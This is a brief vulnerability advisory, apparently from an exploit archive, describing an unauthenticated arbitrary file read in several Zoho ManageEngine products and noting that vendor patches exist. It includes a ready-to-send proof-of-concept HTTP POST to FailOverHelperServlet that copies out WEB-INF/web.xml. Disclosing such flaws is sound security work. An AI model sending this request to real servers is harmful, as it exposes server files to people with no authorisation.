 This issue has been reported to the vendor who has already published patches for this issue. http://opmanager.helpdocsonline.com/read-me ========================== Advisory:Zoho manageengine Arbitrary File Read in multiple Products Author: M3 From DBAppSecurity Affected Products: Netflow Analyzer Network Configuration Manager OpManager Oputils Opmanagerplus firewall analyzer ========================== Proof of Concept: ========================== POST /servlet/com.adventnet.me.opmanager.servlet.FailOverHelperServlet?operation=copyfilefileName=WEB-INF/web.xml HTTP/1.1 Host: 192.168.11.103:8888 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Length: 0 xx Notice: This vul can reproduce without login.